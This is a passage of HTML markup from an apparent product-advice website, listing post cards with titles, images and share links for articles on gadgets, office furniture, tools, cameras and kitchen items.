									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
